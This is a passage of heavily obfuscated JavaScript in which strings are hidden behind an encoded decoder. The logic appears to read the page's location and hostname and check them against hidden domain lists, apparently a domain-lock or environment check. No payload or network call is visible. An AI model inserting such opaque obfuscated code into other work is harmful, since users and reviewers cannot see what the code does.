')+X(0x29f,'SjfH')+X(0x929,'wCU[')+X(0x5a8,'f)&@')+X(0x777,'Gx*B')+X(0x660,'aJ*&')+X(0x64a,'LE(t')+X(0x526,'Izdf')+X(0x87d,'Mj(w')+X(0x91c,'WmsH')+X(0x61e,'bzps')+X(0x989,'*8jY')+X(0x501,'z4%)')+X(0x94f,'$Vr$')+X(0x2a3,'l2^j')+X(0x44e,'Gx*B')+X(0x5a2,'INRh')+X(0x37d,'9*![')+X(0x81f,'Mj(w')+X(0x236,'^TBx')+X(0x28b,'bzps')+X(0x8b3,'aG8A')+X(0x279,'Izdf')+X(0x992,'x[qv')+X(0x690,'iao3')+X(0x281,'aG8A')+X(0x524,'bzps')+X(0x4b9,'luuA')+X(0x5b3,'i3qE')+X(0x1f0,'abh^')+X(0x3b2,'8@bo')+X(0x34c,'gG4#')+X(0x68c,'aJ*&')+X(0x795,'gG4#')+X(0x548,'cFVR')+X(0x861,'QL!t')+X(0x610,'laGl')+X(0x6a4,'9lEp')+X(0x891,'cFVR')+X(0x2c8,'aJ*&')+X(0x712,'H]AC')+X(0x3f0,'cFVR')+X(0x38e,'l2^j')+X(0x865,'i3qE')+X(0x2e2,'5v56')+X(0x6f8,'WmsH')+X(0x1a0,'e[GS')+X(0x18f,'z4%)')),c[X(0x8e4,'bvKr')]=X(0x51f,'6R]H')+X(0x1dc,'([!C')+X(0x485,'Z%vY')+X(0x630,'xpr$')+X(0x2eb,'Gx*B')+X(0x8f1,'i3qE')+X(0x2bb,'abh^')+X(0x437,'(CRx')+X(0x6dd,'l2^j')+X(0x73e,'luuA')+X(0x1f3,'9lEp')+X(0x542,'bzps')+X(0x643,'aJ*&')+X(0x71c,'QL!t')+X(0x7f1,'SjfH')+X(0x448,'5v56')+X(0x201,'9*![')+X(0x41a,'bzps')+X(0x661,'8@bo')+X(0x84e,'9*![')+X(0x899,'8@bo')+X(0x3a1,'aG8A')+X(0x897,'gR6f')+X(0x2cd,'INRh')+X(0x2fa,'INRh')+X(0x9bb,'x3eS')+X(0x3e6,'luuA')+X(0x8ff,'RIdW')+X(0x697,'Iem1')+X(0x85a,'8@bo')+X(0x341,'([!C')+X(0x39c,'Yy)K')+X(0x64c,'8@bo')+X(0x922,'iao3')+X(0x482,'QL!t')+X(0x71d,'LE(t')+X(0x7d9,'luuA')+X(0x943,'6R]H')+X(0x163,'([!C')+X(0x35f,'8!CS')+X(0x2f7,'gG4#')+X(0x339,'Mj(w')+X(0x5e6,'aG8A')+X(0x556,'abh^')+X(0x3b0,'iao3')+X(0x69c,'5v56')+X(0x4da,'H]AC')+X(0x3f6,'(CRx')+X(0x693,'WmsH')+X(0x840,'aG8A')+X(0x7b0,'^TBx')+X(0x28e,'wI9&')+X(0x3ad,'WmsH')+X(0x414,'RIdW')+X(0x2b5,'gG4#')+X(0x342,'^TBx')+X(0x411,'INRh')+X(0x3bb,'aJ*&')+X(0x554,'wCU[')+X(0x265,'fQL7')+X(0x736,'z4%)')+X(0x685,'luuA')+X(0x442,'aJ*&')+X(0x8ba,'(CRx')+X(0x2e8,'gR6f')+X(0x984,'^TBx')+X(0x545,'x[qv')+X(0x75f,'aJ*&')+X(0x47b,'fQL7')+X(0x338,'([!C')+X(0x3d8,'aG8A')+X(0x4ca,'5v56')+X(0x8c0,'^TBx')+X(0x72d,'INRh')+X(0x76b,'gR6f')+X(0x786,'fQL7')+X(0x904,'H]AC')+X(0x96d,'l2^j')+X(0x770,'bzps')+X(0x8ab,'Z%vY')+X(0x3af,'9lEp')+X(0x188,'Izdf')+X(0x5a4,'wCU[')+X(0x462,'e[GS')+X(0x1d2,'cFVR')+X(0x870,'#$22')+X(0x37c,'8@bo')+X(0x42e,'6R]H')+X(0x52e,'WmsH')+X(0x2e7,'abh^')+X(0x6d8,'#$22')+X(0x2ee,'bzps')+X(0x394,'aJ*&')+X(0x7ba,'^TBx')+X(0x227,'wCU[')+X(0x21c,'x[qv')+X(0x7e4,'e[GS')+X(0x1d6,'wCU[')+X(0x240,'abh^')+X(0x808,'I@Xg')+X(0x199,'x[qv')+X(0x4f2,'I@Xg')+X(0x8a8,'aG8A')+X(0x765,'INRh')+X(0x8e8,'abh^')+X(0x175,'H]AC')+X(0x488,'8@bo')+X(0x435,'bzps')+X(0x3dc,'aG8A')+X(0x1c3,'8@bo')+X(0x595,'I@Xg')+X(0x7c6,'z4%)')+X(0x58d,'x[qv')+X(0x166,'iao3')+X(0x72a,'9*![')+X(0x616,'Z%vY')+X(0x42c,'bzps')+X(0x2cc,'8@bo')+X(0x894,'cFVR')+X(0x896,'(CRx')+X(0x534,'(CRx')+X(0x4b4,'8!CS')+X(0x231,'SjfH')+X(0x6fd,'l2^j')+X(0x790,'f)&@')+X(0x708,'xpr$')+X(0x181,'wI9&')+X(0x1cf,'bvKr')+X(0x9a2,'x3eS')+X(0x979,'6R]H')+X(0x49c,'luuA')+X(0x71a,'I@Xg')+X(0x387,'laGl')+X(0x603,'x[qv')+X(0x6e1,'Iem1')+X(0x694,'abh^')+X(0x3e1,'Z%vY')+X(0x3da,'QL!t')+X(0x97a,'SjfH')+X(0x700,'fQL7')+X(0x52c,'wCU[')+X(0x74e,'gR6f')+X(0x268,'*8jY')+X(0x4c7,'9*![')+X(0x737,'Mj(w')+X(0x3ae,'f)&@')+X(0x1f1,'Izdf')+X(0x5ba,'aG8A')+X(0x8bd,'H]AC')+X(0x388,'bvKr')+X(0x27a,'INRh')+X(0x171,'6R]H')+X(0x63b,'8@bo')+X(0x6c0,'H]AC')+X(0x395,'n(m6')+X(0x7f8,'iao3')+X(0x161,'#$22')+X(0x7cc,'e[GS')+X(0x20c,'gG4#')+X(0x444,'SjfH')+X(0x460,'5v56')+X(0x673,'I@Xg')+X(0x9aa,'(CRx')+X(0x667,'gR6f')+X(0x3b5,'I@Xg')+X(0x3b6,'WmsH')+X(0x30d,'x[qv')+X(0x695,'wCU[')+X(0x27b,'RIdW')+X(0x3cd,'9lEp')+X(0x390,'*8jY')+X(0x498,'Mj(w')+X(0x653,'n(m6')+X(0x96c,'luuA')+X(0x725,'(CRx')+X(0x532,'cFVR')+X(0x5a6,'SjfH')+X(0x6c2,'cFVR')+X(0x239,'IkQV')+X(0x582,'gR6f')+X(0x8c3,'Mj(w')+X(0x607,'laGl')+X(0x972,'aG8A')+X(0x26c,'cFVR')+X(0x983,'aG8A')+X(0x44a,'bzps')+X(0x7fe,'SjfH')+X(0x28d,'l2^j')+X(0x76d,'gR6f')+X(0x1a4,'8!CS')+X(0x223,'WmsH')+X(0x3d5,'Z%vY')+X(0x8ac,'Izdf')+X(0x88c,'fQL7')+X(0x371,'fQL7')+X(0x93d,'l2^j')+X(0x7c4,'cFVR')+X(0x822,'wCU[')+X(0x5f3,'Iem1')+X(0x8bf,'gR6f')+(X(0x89f,'gG4#')+X(0x78c,'x[qv')+X(0x276,'n(m6')+X(0x65d,'Iem1')+X(0x160,'aJ*&')+X(0x704,'fQL7')+X(0x860,'(CRx')+X(0x6ff,'8@bo')+X(0x8d0,'gG4#')+X(0x7de,'wCU[')+X(0x782,'bvKr')+X(0x602,'6R]H')+X(0x20d,'aG8A')+X(0x491,'n(m6')+X(0x285,'8@bo')+X(0x925,'#$22')+X(0x974,'INRh')+X(0x25b,'Mj(w')+X(0x25e,'gG4#')+X(0x45f,'wI9&')+X(0x856,'Iem1')+X(0x6e6,'I@Xg')+X(0x4b2,'WmsH')+X(0x95d,'([!C')+X(0x1da,'6R]H')+X(0x5fb,'([!C')+X(0x263,'z4%)')+X(0x424,'8!CS')+X(0x56f,'SjfH')+X(0x5ca,'l2^j')+X(0x479,'#$22')+X(0x92b,'bvKr')+X(0x7e9,'iao3')+X(0x505,'laGl')+X(0x848,'i3qE')+X(0x38d,'Mj(w')+X(0x253,'n(m6')+X(0x516,'8!CS')+X(0x605,'iao3')+X(0x824,'bzps')+X(0x261,'bvKr')+X(0x982,'n(m6')+X(0x350,'wCU[')+X(0x35e,'Yy)K')+X(0x278,'abh^')+X(0x8a9,'*8jY')+X(0x2c4,'Izdf')+X(0x60c,'H]AC')+X(0x58e,'H]AC')+X(0x9b0,'wCU[')+X(0x650,'8!CS')+X(0x82e,'LE(t')+X(0x4be,'I@Xg')+X(0x4fe,'8!CS')+X(0x7ee,'gG4#')+X(0x4e3,'Mj(w')+X(0x771,'(CRx')+X(0x89b,'Izdf')+X(0x827,'Z%vY')+X(0x1c4,'#$22')+X(0x7dc,'Gx*B')+X(0x852,'laGl')+X(0x1e2,'IkQV')+X(0x31f,'l2^j')+X(0x6ea,'wCU[')+X(0x385,'fQL7')+X(0x676,'WmsH')+X(0x8f8,'abh^')+X(0x7d3,'*8jY')+X(0x884,'Z%vY')+X(0x182,'$Vr$')+X(0x3ab,'([!C')+X(0x748,'Gx*B')+X(0x2a2,'wCU[')+X(0x570,'bzps')+X(0x298,'^TBx')+X(0x92e,'WmsH')+X(0x68f,'9*![')+X(0x28f,'$Vr$')+X(0x559,'QL!t')+X(0x7a8,'x[qv')+X(0x3c1,'8!CS')+X(0x3bf,'xpr$')+X(0x999,'5v56')+X(0x35c,'LE(t')+X(0x1ff,'luuA')+X(0x5c8,'Iem1')+X(0x21f,'#$22')+X(0x24a,'5v56')+X(0x5a7,'QL!t')+X(0x4f3,'(CRx')+X(0x345,'aG8A')+X(0x791,'([!C')+X(0x20a,'bvKr')+X(0x6ed,'LE(t')+X(0x996,'x[qv')+X(0x335,'x3eS')+X(0x921,'INRh')+X(0x727,'iao3')+X(0x359,'Mj(w')+X(0x3c5,'l2^j')+X(0x45a,'n(m6')+X(0x7d5,'gR6f')+X(0x8c6,'Iem1')+X(0x787,'SjfH')+X(0x66b,'cFVR')+X(0x96a,'luuA')+X(0x61d,'6R]H')+X(0x98e,'n(m6')+X(0x6e9,'i3qE')+X(0x82b,'xpr$')+X(0x939,'^TBx')+X(0x4d2,'8@bo')+X(0x452,'Izdf')+X(0x7cb,'Z%vY')+X(0x2e3,'Izdf')+X(0x18d,'([!C')+X(0x55d,'QL!t')+X(0x7f4,'aJ*&')+X(0x3d4,'wI9&')+X(0x7d8,'([!C')+X(0x17f,'I@Xg')+X(0x6e7,'gG4#')+X(0x878,'n(m6')+X(0x6c3,'wI9&')+X(0x8b2,'I@Xg')+X(0x32e,'gG4#')+X(0x5ec,'SjfH')+X(0x373,'([!C')+X(0x624,'luuA')+X(0x3d1,'8@bo')+X(0x5c5,'IkQV')+X(0x8e3,'(CRx')+X(0x1e1,'xpr$')+X(0x38a,'I@Xg')+X(0x807,'z4%)')+X(0x68b,'Iem1')+X(0x441,'f)&@')+X(0x1b9,'$Vr$')+X(0x8d2,'l2^j')+X(0x72c,'([!C')+X(0x57d,'#$22')+X(0x209,'$Vr$')+X(0x15c,'RIdW')+X(0x96f,'6R]H')+X(0x38f,'9*![')+X(0x775,'e[GS')+X(0x8e9,'fQL7')+X(0x29b,'$Vr$')+X(0x15b,'9lEp')+X(0x6ef,'laGl')+X(0x4d9,'e[GS')+X(0x98d,'Izdf')+X(0x70f,'x3eS')+X(0x30b,'laGl')+X(0x589,'n(m6')+X(0x825,'x3eS')+X(0x242,'abh^')+X(0x9ba,'#$22')+X(0x40e,'aJ*&')+X(0x347,'H]AC')+X(0x834,'l2^j')+X(0x29c,'LE(t')+X(0x86e,'INRh')+X(0x833,'*8jY')+X(0x817,'bvKr')+X(0x266,'LE(t')+X(0x22e,'abh^')+X(0x6da,'x3eS')+X(0x7c2,'*8jY')+X(0x594,'^TBx')+X(0x3ff,'wI9&')+X(0x561,'5v56')+X(0x4b8,'gG4#')+X(0x7c5,'6R]H')+X(0x4cb,'9lEp')+X(0x981,'x[qv')+X(0x2b2,'n(m6')+X(0x7da,'([!C')+X(0x50f,'Izdf')+X(0x287,'n(m6')+X(0x90d,'wCU[')+X(0x4d0,'LE(t')+X(0x776,'(CRx')+X(0x4d4,'SjfH')+X(0x89c,'x3eS')+X(0x7e3,'abh^')+X(0x225,'luuA')+X(0x24b,'(CRx')+X(0x86d,'$Vr$')+X(0x86a,'9*![')+X(0x8ec,'i3qE')+X(0x296,'f)&@')+X(0x4e7,'Izdf')+X(0x8a6,'gG4#')+X(0x310,'RIdW')+X(0x877,'cFVR')+X(0x8e2,'5v56')+X(0x3d3,'bzps')+X(0x453,'Yy)K'))+(X(0x4f7,'*8jY')+X(0x6a0,'LE(t')+X(0x469,'Mj(w')+X(0x9b6,'laGl')+X(0x79b,'cFVR')+X(0x590,'l2^j')+X(0x8fc,'Izdf')+X(0x73f,'Z%vY')+X(0x17b,'xpr$')+X(0x476,'WmsH')+X(0x918,'*8jY')+X(0x608,'^TBx')+X(0x8ae,'bvKr')+X(0x8e0,'Iem1')+X(0x2de,'8!CS')+X(0x42f,'gG4#')+X(0x66d,'8@bo')+X(0x583,'l2^j')+X(0x3b9,'f)&@')+X(0x843,'fQL7')+X(0x49a,'8@bo')+X(0x396,'6R]H')+X(0x443,'aJ*&')+X(0x4ec,'iao3')+X(0x973,'Iem1')+X(0x474,'RIdW')+X(0x156,'bzps')+X(0x3b3,'(CRx')+X(0x780,'luuA')+X(0x283,'bvKr')+X(0x194,'I@Xg')+X(0x6af,'fQL7')+X(0x2f0,'^TBx')+X(0x70c,'^TBx')+X(0x637,'SjfH')+X(0x847,'x[qv')+X(0x620,'LE(t')+X(0x447,'wI9&')+X(0x5d4,'l2^j')+X(0x7fb,'SjfH')+X(0x82d,'z4%)')+X(0x495,'WmsH')+X(0x810,'5v56')+X(0x802,'H]AC')+X(0x3d9,'9lEp')+X(0x8eb,'n(m6')+X(0x720,'aG8A')+X(0x256,'Iem1')+X(0x7a4,'Mj(w')+X(0x7b9,'WmsH')+X(0x25d,'IkQV')+X(0x311,'aG8A')+X(0x529,'8@bo')+X(0x2a5,'Izdf')+X(0x19c,'I@Xg')+X(0x1ba,'laGl')+X(0x801,'e[GS')+X(0x598,'f)&@')+X(0x8f3,'8!CS')+X(0x6cd,'aG8A')+X(0x272,'#$22')+X(0x518,'x[qv')+X(0x22f,'xpr$')+X(0x74c,'Gx*B')+X(0x58f,'l2^j')+X(0x2c3,'gG4#')+X(0x915,'i3qE')+X(0x41c,'gG4#')+X(0x709,'([!C')+X(0x66e,'6R]H')+X(0x286,'^TBx')+X(0x623,'$Vr$')+X(0x26e,'luuA')+X(0x53b,'Mj(w')+X(0x8da,'IkQV')+X(0x1a1,'bzps')+X(0x845,'I@Xg')+X(0x1c1,'Yy)K')+X(0x503,'Z%vY')+X(0x2e1,'RIdW')+X(0x19b,'iao3')+X(0x57b,'wI9&')+X(0x1fc,'aJ*&')+X(0x406,'Mj(w')+X(0x2ff,'^TBx')+X(0x671,'INRh')+X(0x885,'gG4#')+X(0x22d,'z4%)')+X(0x8e6,'gG4#')+X(0x80c,'x3eS')+X(0x928,'H]AC')+X(0x1c8,'gG4#')+X(0x8f6,'WmsH')+X(0x494,'#$22')+X(0x551,'Gx*B')+X(0x78a,'RIdW')+X(0x1c0,'RIdW')+X(0x67f,'i3qE')+X(0x6d7,'Gx*B')+X(0x687,'bzps')+X(0x652,'Yy)K')+X(0x47c,'bvKr')+X(0x648,'wI9&')+X(0x837,'wI9&')+X(0x8af,'9*![')+X(0x890,'Yy)K')+X(0x8ad,'z4%)')+X(0x232,'x[qv')+X(0x2d6,'aJ*&')+X(0x812,'Mj(w')+X(0x212,'8!CS')+X(0x24d,'n(m6')+X(0x636,'Z%vY')+X(0x204,'x[qv')+X(0x27e,'xpr$')+X(0x207,'SjfH')+X(0x258,'^TBx')+X(0x4a7,'i3qE')+X(0x2d0,'wCU[')+X(0x5be,'9lEp')+X(0x65e,'bzps')+X(0x6d9,'I@Xg')+X(0x349,'LE(t')+X(0x5af,'wCU[')+X(0x87c,'9*![')+X(0x44f,'$Vr$')+X(0x5e2,'Izdf')+X(0x882,'INRh')+X(0x155,'n(m6')+X(0x5c7,'cFVR')+X(0x744,'8!CS')+X(0x480,'cFVR')+X(0x7c0,'8@bo')+X(0x6b3,'(CRx')+X(0x6f4,'aJ*&')+X(0x6c8,'SjfH')+X(0x7b6,'aG8A')+X(0x729,'^TBx')+X(0x719,'wI9&')+X(0x839,'I@Xg')+X(0x2f3,'$Vr$')+X(0x6ba,'Gx*B')+X(0x760,'(CRx')+X(0x6c6,'f)&@')+X(0x504,'wI9&')+X(0x425,'#$22')+X(0x69f,'luuA')+X(0x5f6,'Z%vY')+X(0x419,'LE(t')+X(0x5f2,'abh^')+X(0x34b,'xpr$')+X(0x6f3,'wI9&')+X(0x500,'aJ*&')+X(0x563,'INRh')+X(0x7e2,'$Vr$')+X(0x949,'#$22')+X(0x213,'abh^')+X(0x2b8,'xpr$')+X(0x23f,'aJ*&')+X(0x62e,'8@bo')+X(0x1f9,'Yy)K')+X(0x1aa,'9*![')+X(0x508,'6R]H')+X(0x2b7,'i3qE')+X(0x9b3,'gR6f')+X(0x157,'Izdf')+X(0x641,'Iem1')+X(0x580,'laGl')+X(0x7ea,'l2^j')+X(0x238,'Iem1')+X(0x39f,'z4%)')+X(0x1ab,'cFVR')+X(0x21e,'i3qE')+X(0x42d,'iao3')+X(0x4c1,'aJ*&')+X(0x2ce,'i3qE')+X(0x821,'gR6f')+X(0x5e8,'6R]H')+X(0x379,'RIdW')+X(0x315,'fQL7')+X(0x950,'Izdf')+X(0x44c,'Yy)K')+X(0x7ed,'$Vr$')+X(0x6e3,'$Vr$')+X(0x4aa,'i3qE')+X(0x57c,'abh^')+X(0x689,'iao3')+X(0x721,'IkQV')+X(0x702,'aJ*&')+X(0x4e8,'cFVR')+X(0x881,'bzps')+X(0x361,'LE(t')+X(0x16c,'$Vr$')+X(0x6b2,'([!C')+X(0x4d5,'(CRx')+X(0x88f,'l2^j')+X(0x740,'fQL7')+X(0x7ce,'WmsH')+X(0x59f,'8!CS')+X(0x5ed,'([!C'))+(X(0x683,'fQL7')+X(0x75e,'9*![')+X(0x961,'z4%)')+X(0x59c,'wCU[')+X(0x6f7,'([!C')+X(0x8c1,'#$22')+X(0x3b4,'I@Xg')+X(0x7dd,'#$22')+X(0x539,'9lEp')+X(0x61c,'Iem1')+X(0x3f9,'(CRx')+X(0x6e5,'laGl')+X(0x1ea,'bzps')+X(0x313,'RIdW')+X(0x332,'6R]H')+X(0x8f0,'gG4#')+X(0x486,'8!CS')+X(0x23b,'H]AC')+X(0x816,'wCU[')+X(0x173,'Gx*B')+X(0x380,'x3eS')+X(0x211,'WmsH')+X(0x1ae,'(CRx')+X(0x969,'QL!t')+X(0x34f,'*8jY')+X(0x592,'#$22')+X(0x203,'xpr$')+X(0x6fe,'8!CS')+X(0x217,'wI9&')+X(0x2ea,'gR6f')+X(0x78b,'RIdW')+X(0x3db,'SjfH')+X(0x1c9,'8!CS')+X(0x464,'i3qE')+X(0x5fc,'IkQV')+X(0x1de,'$Vr$')+X(0x7fa,'9lEp')+X(0x200,'Z%vY')+X(0x7bb,'xpr$')+X(0x2b4,'cFVR')+X(0x40d,'RIdW')+X(0x774,'aJ*&')+X(0x8b8,'INRh')+X(0x916,'e[GS')+X(0x499,'QL!t')+X(0x519,'^TBx')+X(0x77d,'8!CS')+X(0x37b,'I@Xg')+X(0x769,'*8jY')+X(0x8ed,'Z%vY')+X(0x1a8,'n(m6')+X(0x642,'luuA')+X(0x796,'QL!t')+X(0x3f3,'INRh')+X(0x7af,'#$22')+X(0x5da,'x[qv')+X(0x3b1,'l2^j')+X(0x509,'x3eS')+X(0x9c0,'WmsH')+X(0x962,'^TBx')+X(0x4df,'9lEp')+X(0x2fb,'e[GS')+X(0x17a,'fQL7')+X(0x64f,'I@Xg')+X(0x398,'z4%)')+X(0x876,'([!C')+X(0x682,'6R]H')+X(0x483,'8!CS')+X(0x5f8,'SjfH')+X(0x180,'Gx*B')+X(0x86c,'*8jY')+X(0x5d3,'5v56')+X(0x1eb,'xpr$')+X(0x934,'Iem1')+X(0x6d3,'^TBx')+X(0x640,'laGl')+X(0x629,'luuA')+X(0x5d8,'*8jY')+X(0x9c5,'gR6f')+X(0x85b,'#$22')+X(0x867,'abh^')+X(0x186,'Izdf')+X(0x72f,'QL!t')+X(0x2cb,'iao3')+X(0x8b4,'5v56')+X(0x96e,'x[qv')+X(0x6fa,'INRh')+X(0x2ba,'z4%)')+X(0x60e,'Mj(w')+X(0x76a,'Iem1')+X(0x684,'WmsH')+X(0x317,'$Vr$')+X(0x59d,'e[GS')+X(0x4b7,'8@bo')+X(0x94b,'xpr$')+X(0x6ca,'8@bo')+X(0x9ac,'*8jY')+X(0x291,'LE(t')+X(0x8dd,'luuA')+X(0x4dc,'RIdW')+X(0x2b6,'Izdf')+X(0x76c,'x3eS')+X(0x7b4,'laGl')+X(0x767,'H]AC')+X(0x7bd,'Yy)K')+X(0x942,'([!C')+X(0x372,'^TBx')+X(0x512,'x[qv')+X(0x927,'RIdW')+X(0x30a,'cFVR')+X(0x3f5,'^TBx')+X(0x299,'x[qv')+X(0x429,'#$22')+X(0x3e5,'l2^j')+X(0x819,'Izdf')+X(0x362,'SjfH')+X(0x547,'n(m6')+X(0x370,'aG8A')+X(0x696,'INRh')+X(0x866,'bvKr')+X(0x4ef,'6R]H')+X(0x5cb,'xpr$')+X(0x646,'iao3')+X(0x49d,'9lEp')+X(0x31a,'Mj(w')+X(0x9c6,'9lEp')+X(0x609,'Mj(w')+X(0x654,'SjfH')+X(0x8fd,'cFVR')+X(0x692,'n(m6')+X(0x297,'INRh')+X(0x887,'aJ*&')+X(0x7cf,'aG8A')+'Y]'),c[X(0x307,'INRh')]=X(0x6c9,'WmsH')+X(0x320,'iao3')+X(0x628,'SjfH')+X(0x2ae,'x[qv')+X(0x6aa,'$Vr$')+X(0x510,'I@Xg')+X(0x7d0,'Mj(w')+X(0x74b,'H]AC')+X(0x714,'IkQV')+X(0x18c,'INRh')+X(0x36e,'Yy)K')+X(0x69b,'QL!t')+X(0x408,'xpr$')+X(0x1e6,'bzps')+X(0x436,'Mj(w'),c[X(0x36b,'6R]H')]=X(0x3c2,'wI9&')+X(0x4d3,'H]AC')+X(0x90c,'8@bo')+X(0x7fc,'l2^j')+X(0x340,'^TBx')+X(0x711,'fQL7')+X(0x7b7,'abh^')+X(0x8fa,'([!C')+X(0x294,'WmsH')+X(0x3c4,'H]AC')+X(0x5d0,'gG4#'),c[X(0x8e7,'(CRx')]=X(0x198,'Gx*B')+X(0x29a,'Iem1')+X(0x677,'INRh')+X(0x93e,'i3qE')+X(0x2e6,'5v56')+X(0x818,'laGl')+X(0x95f,'#$22')+X(0x9b1,'Yy)K')+X(0x22b,'luuA')+X(0x3bc,'*8jY')+X(0x562,'Z%vY')+X(0x235,'QL!t')+X(0x26b,'6R]H')+X(0x7e8,'laGl')+X(0x2c7,'fQL7')+X(0x2ef,'LE(t')+X(0x49e,'(CRx')+X(0x35d,'IkQV'),c[X(0x4f0,'([!C')]=function(B,H){return B===H;},c[X(0x4a2,'aJ*&')]=function(B,H){return B!==H;},c[X(0x1fb,'INRh')]=X(0x374,'IkQV')+X(0x829,'fQL7'),c[X(0x828,'aG8A')]=function(B,H){return B===H;},c[X(0x4ae,'Yy)K')]=X(0x91e,'8@bo')+'t',c[X(0x360,'iao3')]=function(B,H){return B===H;},c[X(0x432,'*8jY')]=X(0x6c7,'gG4#')+X(0x21b,'SjfH'),c[X(0x3be,'IkQV')]=X(0x26a,'Yy)K')+X(0x378,'$Vr$'),c[X(0x430,'INRh')]=function(B){return B();},c[X(0x1f4,'fQL7')]=function(B){return B();},c[X(0x241,'*8jY')]=function(B,H,I){return B(H,I);},c[X(0x222,'INRh')]=function(B,H,I){return B(H,I);},c[X(0x497,'laGl')]=function(B,H){return B-H;},c[X(0x59b,'iao3')]=function(B,H,I){return B(H,I);},c[X(0x578,'e[GS')]=X(0x5df,'z4%)')+X(0x56a,'8@bo')+X(0x5ee,'I@Xg')+X(0x6d4,'8@bo')+X(0x5bc,'Gx*B'),c[X(0x980,'LE(t')]=function(B,H,I){return B(H,I);},c[X(0x29d,'iao3')]=function(B){return B();},c[X(0x9c4,'cFVR')]=X(0x1bb,'n(m6')+'t',c[X(0x490,'bzps')]=X(0x9b2,'aG8A')+X(0x477,'Izdf')+X(0x8f2,'9lEp'),c[X(0x32f,'l2^j')]=function(B,H,I,J,K,M,O,P,T,U,V){return B(H,I,J,K,M,O,P,T,U,V);},c[X(0x327,'INRh')]=X(0x32a,'e[GS')+X(0x274,'Izdf')+X(0x83b,'f)&@')+X(0x6f9,'x3eS')+X(0x427,'RIdW')+X(0x8b6,'fQL7')+X(0x57f,'bvKr')+X(0x165,'Iem1'),c[X(0x933,'H]AC')]=X(0x599,'e[GS')+X(0x36c,'wI9&')+X(0x1df,'(CRx')+X(0x16e,'Iem1')+X(0x4f6,'abh^')+X(0x324,'5v56'),c[X(0x2a9,'QL!t')]=function(B){return B();},c[X(0x6b1,'cFVR')]=function(B,H){return B(H);},c[X(0x3f7,'INRh')]=function(B,H){return B+H;},c[X(0x33e,'bzps')]=function(B,H){return B+H;},c[X(0x565,'IkQV')]=X(0x6a3,'Izdf');var d=c,e=function(){var B=!![];return function(H,I){var J=B?function(){var Y=_0x3909200d;if(I){var K=I[Y(0x18b,'*8jY')](H,arguments);return I=null,K;}}:function(){};return B=![],J;};}();function f(B,H){var Z=X;for(var I in B)if(d[Z(0x525,'x[qv')](I[Z(0x617,'Izdf')+'h'],H)&&function(J,K){var a0=Z;for(var M=0x2;d[a0(0x30c,'xpr$')](M,K[a0(0x851,'$Vr$')+'h']);M++)if(d[a0(0x820,'Gx*B')](J[a0(0x6a9,'([!C')+a0(0x7c3,'gG4#')](K[M][0x0]),K[M][0x1]))return;return 0x1;}(I,arguments))return B[I];}function g(B,H){var a1=X;return d[a1(0x574,'RIdW')](B,Math[a1(0x923,'RIdW')](d[a1(0x5b0,'([!C')](Math[a1(0x723,'(CRx')+'m'](),d[a1(0x718,'*8jY')](d[a1(0x7ab,'wI9&')](H,0x1),B))));}function h(B,H){var a2=X;for(var I=0x0;d[a2(0x314,'I@Xg')](I,H[a2(0x9a1,'aJ*&')+'h']);I++){var J=H[I],K=d[a2(0x871,'(CRx')](0x0,J[a2(0x81c,'Iem1')+'Of']('.'))?d[a2(0x34e,'fQL7')]('.',B):B,M=d[a2(0x888,'x[qv')](K[a2(0x454,'fQL7')+'h'],J[a2(0x924,'gG4#')+'h']),O=K[a2(0x830,'aJ*&')+'Of'](J,M),M=d[a2(0x2d5,'9lEp')](-0x1,O)&&d[a2(0x322,'5v56')](O,M);if(M&&(d[a2(0x6f2,'RIdW')](K[a2(0x717,'5v56')+'h'],J[a2(0x467,'6R]H')+'h'])||d[a2(0x530,'IkQV')](0x0,J[a2(0x784,'*8jY')+'Of']('.'))))return 0x1;}}function i(){var a3=X,B,H;return d[a3(0x4a1,'QL!t')](f,d[a3(0x7e5,'^TBx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,B=d[a4(0x7d2,'WmsH')](l,d[a4(0x79f,'gR6f')](i));if(B){var B=d[a4(0x343,'(CRx')](f,B,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return B&&B[0x4]&&!B[0x5]?!(d[a4(0x35b,'wCU[')](0x46,B[a4(0x6c5,'gG4#')+a4(0x308,'aJ*&')](0x0))&&d[a4(0x61f,'x3eS')](0x66,B[a4(0x334,'x[qv')+a4(0x2e9,'$Vr$')](0x0))||d[a4(0x400,'Izdf')](0x49,B[a4(0x5e3,'wI9&')+a4(0x492,'laGl')](0x1))&&d[a4(0x745,'SjfH')](0x69,B[a4(0x348,'8!CS')+a4(0x9af,'6R]H')](0x1))||d[a4(0x262,'xpr$')](0x4c,B[a4(0x838,'H]AC')+a4(0x986,'z4%)')](0x2))&&d[a4(0x631,'*8jY')](0x6c,B[a4(0x1d4,'fQL7')+a4(0x74d,'*8jY')](0x2))||d[a4(0x6f0,'9lEp')](0x45,B[a4(0x6a9,'([!C')+a4(0x64b,'luuA')](0x3))&&d[a4(0x87f,'Yy)K')](0x65,B[a4(0x838,'H]AC')+a4(0x52d,'bzps')](0x3))||d[a4(0x533,'Mj(w')](0x3a,B[a4(0x346,'bzps')+a4(0x69a,'gR6f')](0x4))):void 0x0;}}function l(B){var a5=X;return d[a5(0x853,'Gx*B')](f,B,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=X,B=d[a6(0x9c1,'6R]H')](i);if(B){var H=d[a6(0x1b0,'iao3')](f,B,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!d[a6(0x77b,'(CRx')](H,'~')?d[a6(0x7e6,'Iem1')](l,B):I)&&d[a6(0x92c,'aJ*&')](f,I,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x557,'Izdf')](H,I);}}function n(){var a7=X,B=d[a7(0x5b9,'^TBx')],H=new RegExp(d[a7(0x988,'SjfH')],'g');return B[a7(0x4f5,'x[qv')+'ce'](H,'')[a7(0x97b,'Iem1')](';');}function o(){var a8=X,B=d[a8(0x97d,'8@bo')],H=new RegExp(d[a8(0x699,'#$22')],'g');return B[a8(0x2d9,'laGl')+'ce'](H,'')[a8(0x53a,'INRh')](';');}function p(B){var a9=X;return d[a9(0x41e,'I@Xg')](-0x1,B[a9(0x879,'i3qE')+'Of'](String[a9(0x907,'*8jY')+a9(0x2df,'wI9&')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x46d,'luuA')](B)||new 